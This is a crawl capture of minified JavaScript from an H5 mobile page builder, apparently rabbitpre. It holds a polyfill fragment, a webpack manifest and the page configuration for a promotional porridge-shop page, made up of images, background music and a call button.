t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",u=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",u,!1):e.attachEvent("onmessage",u),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return c[l]=o,r(l),l++},p.clearImmediate=d}function d(e){delete c[e]}function h(e){if(s)setTimeout(h,0,e);else{var t=c[e];if(t){s=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{d(e),s=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(118),n(188))},function(e,t,n){var r=n(70).parseInt,o=n(266).trim,i=n(267),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r}]]);

--- FILE ---
content_type: application/javascript
request_url: https://a1-pcdn.h5no1.com/app_cache/aUe1ZjTawV.20260121151748.js
body_size: 3118
content:
window.pageStaticData = JSON.parse("{\"id\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"name\":\"糯雅芳粥\",\"desc\":\"每天都要黏在一起\",\"shortUrl\":\"aUe1ZjTawV\",\"domainUrl\":\"\",\"templateId\":\"\",\"type\":\"1\",\"level\":\"0\",\"state\":\"201\",\"width\":320,\"height\":504,\"pages\":[{\"id\":\"35fc301d-7209-4b07-ab1a-06a7e752308b\",\"pageExtId\":\"125037bd-dc85-4e83-bfb0-be963b7cafc7\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/aac2c82b-bcfa-45d7-bb72-454a4a7ee17c\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"001图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775048234711\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-file1.rabbitpre.com/mp3/4082c679-ee18-4860-8aef-120bb02cd769\",\"type\":\"bgmusic\",\"triggers\":[],\"musickId\":\"6f4f5ad2-98ba-4852-afd7-22da8d5d15b1\",\"musicName\":\"1.mp3\",\"readonlySetter\":\"\",\"musicServer\":\"\",\"isShowAll\":true,\"readonly\":false,\"loopPlay\":true,\"musicKey\":\"\",\"animations\":[],\"isLocked\":false,\"name\":\"001背景音乐\",\"interaction\":false,\"switchOn\":true,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"top\":3.6,\"left\":340.8,\"borderWidth\":0,\"width\":30,\"opacity\":1,\"borderStyle\":\"solid\",\"height\":30},\"id\":\"15775052078151\",\"autoPlay\":true,\"isFixed\":false,\"musicBucket\":\"\"}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:43:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":0,\"bgColor\":\"rgba(234, 87, 83, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"cf67e9c8-2b55-44ce-b5a8-29ca2c25d9f2\",\"pageExtId\":\"ca4e1d67-bf0a-4048-8a9a-435825f1d301\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/582d65a5-207e-4d0a-9c19-467bc49c4238\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"002图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775048494742\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":616,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":1,\"bgColor\":\"rgba(234, 87, 83, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"226b0ed5-00e8-474b-bec2-11628e749307\",\"pageExtId\":\"95cebb37-a5e4-40f3-ba5e-9f03d0b30632\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn1.rabbitpre.com/c9a0e6d2-3b20-4f8e-bc32-e2ca17639c10\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"isLocked\":false,\"animations\":[],\"name\":\"003图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775048796373\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":618,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":2,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"df693b1f-9af3-46f9-a3e4-626c7e7ca5fd\",\"pageExtId\":\"cbe860f2-a1fc-4c05-9265-af8ea41a2b72\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/059cf2f0-94ea-41a4-b945-52ffed59f226\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"004图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049046124\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":3,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"9b15be0e-2473-4294-b635-3421958b2eda\",\"pageExtId\":\"0b066c85-d18e-4b90-9c1c-bb7f4b253d0f\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/1f470483-9d27-42bf-9c28-e00f2b6a5c2b\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"005图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049197225\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":4,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"d5b793b1-0127-4b86-9b8c-d71d6c918abf\",\"pageExtId\":\"e7084749-05c3-49a0-b04b-750642575d4e\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn2.rabbitpre.com/fccb0799-ad26-4589-858e-b2f41ccd668e\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"006图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049401216\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":618,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":5,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"4afba408-6b53-468d-8562-d8a555eb9109\",\"pageExtId\":\"053cf110-a059-4cd4-9212-cf81e04cc23a\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn2.rabbitpre.com/4008badf-710f-4ce4-a6ba-76cdbdf0c63c\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"007图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049598647\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":6,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"85dfda14-f9e9-45ce-8f86-9ac4e62d2135\",\"pageExtId\":\"1c450bbb-dd8e-4a64-9876-99c2c8881f3a\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn3.rabbitpre.com/11831ab5-8f05-46e8-8d93-2c0365d3441e\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"isLocked\":false,\"animations\":[],\"name\":\"008图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049733468\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":7,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"8f6e7f45-4876-4022-8cea-32ecb664af06\",\"pageExtId\":\"7cc161b3-2972-49bc-b870-134d35bd1feb\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn3.rabbitpre.com/be44a80e-30cc-44f8-a8cf-34a9e510ba77\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"isLocked\":false,\"animations\":[],\"name\":\"009图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775049861609\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":8,\"bgColor\":\"rgba(240, 237, 230, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"},{\"id\":\"5acfa1c2-0ab6-4372-83f7-d4802e8396ab\",\"pageExtId\":\"d8637309-0619-47a8-bef3-c2f697bdb703\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/9a0b107d-9e47-485e-b719-85c6d31a97cc\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"010图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"157750499507710\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}},{\"visible\":true,\"gid\":\"\",\"label\":\"一键拨号\",\"type\":\"oneCall\",\"triggers\":[],\"version\":\"1.0.0\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"001一键拨号\",\"interaction\":false,\"iconColor\":\"rgba(234, 87, 83, 1)\",\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"backgroundColor\":\"rgba(240, 237, 230, 1)\",\"color\":\"rgba(234, 87, 83, 1)\",\"textAlign\":\"center\",\"shadowX\":5,\"shadowY\":5,\"borderRadius\":16,\"top\":304.4,\"left\":27.2,\"borderWidth\":0,\"width\":120,\"fontSize\":16,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":32},\"tel\":\"4008288836\",\"id\":\"157750500652511\",\"isFixed\":false}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:46:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":9,\"bgColor\":\"rgba(234, 87, 83, 1)\",\"bgImage\":\"\",\"bgImageType\":0,\"bgServer\":\"\",\"bgLeft\":0,\"bgTop\":0,\"in\":\"\",\"out\":\"\",\"opacity\":1.0,\"formatVersion\":\"2.0\",\"duration\":\"0.8\",\"settings\":\"{\\\"forbidSlide\\\":false}\"}],\"formStruct\":[],\"isMaterial\":false,\"materials\":[],\"appImgMaterials\":[],\"crawlingRule\":false,\"isVideo\":false,\"createtime\":\"2019-12-28T11:43:43.000Z\",\"updatetime\":\"2025-03-13T12:02:38.000Z\",\"statetime\":\"2020-01-02T11:44:54.000Z\",\"deeplink\":\"\",\"deepshare\":\"\",\"device\":\"iPhone5\",\"devicew\":0,\"deviceh\":0,\"defaultWxName\":\"微信昵称\",\"imgId\":\"3fc39068-74a5-4e69-9591-2c19e61c5d0c\",\"imgPath\":\"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91\",\"imgKey\":\"8eefa68a-4838-457f-8a77-17f4051f5b91\",\"imgBucket\":\"rabbitpre\",\"imgServer\":\"T\",\"logoId\":\"\",\"logoPath\":\"//file.rabbitpre.com/logo.png\",\"logoKey\":\"\",\"logoBucket\":\"\",\"logoServer\":\"\",\"tags\":\"\",\"userId\":\"289b62cf-a0df-4a9e-b049-cca9d078b691\",\"pfid\":\"\",\"timeInterval\":0,\"gather\":\"\",\"switchGuide\":true,\"showPageDot\":true,\"in\":\"\",\"out\":\"\",\"company\":\"\",\"link\":\"\",\"showViewCount\":false,\"loop\":false,\"title\":\"微杂志制作\",\"appTitle\":\"\",\"titles\":\"\",\"titleShortUrl\":\"\",\"formAttr\":\"\",\"freeMaterial\":\"\",\"useNewData\":false,\"oldFormCount\":0,\"freeFormCount\":0,\"formDataCount\":0,\"praise\":0,\"appStatus\":\"\",\"showComment\":false,\"customForm\":\"\",\"orgId\":\"\",\"orgDomain\":\"\",\"orgWsId\":\"\",\"organizationId\":\"\",\"publish\":1,\"reportCount\":0,\"userFrom\":\"EPS10\",\"userOrganize\":\"\",\"viewCount\":1007,\"appExtId\":\"531adc62-c964-445d-9189-1a1203328e5e\",\"fonts\":[],\"brandType\":\"3\",\"wxauthorizationAppid\":\"\",\"showWeChatHead\":0,\"appVersion\":2,\"settings\":\"{\\\"forbidSlideAll\\\":false}\",\"source\":\"\",\"isAdvertising\":false,\"wechatSceneType\":\"2bc89a27fe644af88dd600e43df88e49\",\"wechatPluginType\":\"master\",\"content\":\"\",\"showReport\":true,\"isXtzUser\":false,\"violateMark\":false,\"xtzDomain\":[],\"rabbitAuthValue\":false,\"musicServer\":\"\",\"musicKey\":\"\",\"musicBucket\":\"\",\"musicId\":\"\",\"clickDynamicParams\":false,\"showAuth\":false,\"orgDomains\":[]}".replace(/[\u2028\u2029]/g, function(c) { var ENCODE_EMBEDJSON_RULES = { "\u2028": "\\u2028","\u2029": "\\u2029" }; return ENCODE_EMBEDJSON_RULES[c] || c;  }) );

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/store/manifest.5aa3fd9da5.js
body_size: 739
content:
!function(e){function r(r){for(var t,f,i=r[0],l=r[1],a=r[2],p=0,s=[];p<i.length;p++)f=i[p],o[f]&&s.push(o[f][0]),o[f]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(c&&c(r);s.length;)s.shift()();return u.push.apply(u,a||[]),n()}function n(){for(var e,r=0;r<u.length;r++){for(var n=u[r],t=!0,i=1;i<n.length;i++){var l=n[i];0!==o[l]&&(t=!1)}t&&(u.splice(r--,1),e=f(f.s=n[0]))}return e}var t={},o={0:0},u=[];function f(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,f),n.l=!0,n.exports}f.m=e,f.c=t,f.d=function(e,r,n){f.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(e,r){if(1&r&&(e=f(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(f.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var t in e)f.d(n,t,function(r){return e[r]}.bind(null,t));return n},f.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(r,"a",r),r},f.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},f.p="<%= locals.config.cdnPrefix %>";var i=window.webpackJsonp=window.webpackJsonp||[],l=i.push.bind(i);i.push=r,i=i.slice();for(var a=0;a<i.length;a++)r(i[a]);var c=l;n()}([]);

--- FILE ---
content_type: application/javascript
request_url: https://a1-pcdn.h5no1.com/app_cache/aUe1ZjTawV.20260121151748.js
body_size: 3085
content:
window.pageStaticData = JSON.parse("{\"id\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"name\":\"糯雅芳粥\",\"desc\":\"每天都要黏在一起\",\"shortUrl\":\"aUe1ZjTawV\",\"domainUrl\":\"\",\"templateId\":\"\",\"type\":\"1\",\"level\":\"0\",\"state\":\"201\",\"width\":320,\"height\":504,\"pages\":[{\"id\":\"35fc301d-7209-4b07-ab1a-06a7e752308b\",\"pageExtId\":\"125037bd-dc85-4e83-bfb0-be963b7cafc7\",\"appId\":\"004fe145-f584-4d80-b5ef-cf7114c04fe2\",\"cmps\":[{\"visible\":true,\"gid\":\"\",\"src\":\"//p-cdn4.rabbitpre.com/aac2c82b-bcfa-45d7-bb72-454a4a7ee17c\",\"fullSize\":{\"width\":320,\"height\":620},\"display\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620},\"ori\":{\"width\":640,\"height\":1240},\"imageMaterials\":\"\",\"type\":\"image\",\"triggers\":[],\"filter\":\"\",\"readonlySetter\":\"\",\"readonly\":false,\"animations\":[],\"isLocked\":false,\"name\":\"001图片\",\"interaction\":false,\"filterImage\":{\"filter\":\"\",\"src\":\"\",\"oriSrc\":\"\"},\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"shadowX\":0,\"shadowY\":0,\"borderRadius\":0,\"top\":0,\"left\":0,\"borderWidth\":0,\"width\":320,\"opacity\":1,\"borderStyle\":\"solid\",\"shadowColor\":\"transparent\",\"height\":620},\"id\":\"15775048234711\",\"isFixed\":false,\"crop\":{\"top\":0,\"left\":0,\"bottom\":0,\"width\":320,\"right\":0,\"height\":620}},{\"visible\":true,\"gid\":\"\",\"src\":\"//p-file1.rabbitpre.com/mp3/4082c679-ee18-4860-8aef-120bb02cd769\",\"type\":\"bgmusic\",\"triggers\":[],\"musickId\":\"6f4f5ad2-98ba-4852-afd7-22da8d5d15b1\",\"musicName\":\"1.mp3\",\"readonlySetter\":\"\",\"musicServer\":\"\",\"isShowAll\":true,\"readonly\":false,\"loopPlay\":true,\"musicKey\":\"\",\"animations\":[],\"isLocked\":false,\"name\":\"001背景音乐\",\"interaction\":false,\"switchOn\":true,\"style\":{\"rotate\":0,\"borderColor\":\"#000\",\"top\":3.6,\"left\":340.8,\"borderWidth\":0,\"width\":30,\"opacity\":1,\"borderStyle\":\"solid\",\"height\":30},\"id\":\"15775052078151\",\"autoPlay\":true,\"isFixed\":false,\"musicBucket\":\"\"}],\"crop\":{},\"width\":320,\"height\":620,\"createtime\":\"2019-12-28T11:43:43.000Z\",\"updatetime\":\"2020-01-02T11:43:22.000Z\",\"col\":0,\"row\":0,\"bgColor\":\"rgba(234, 87, 83, 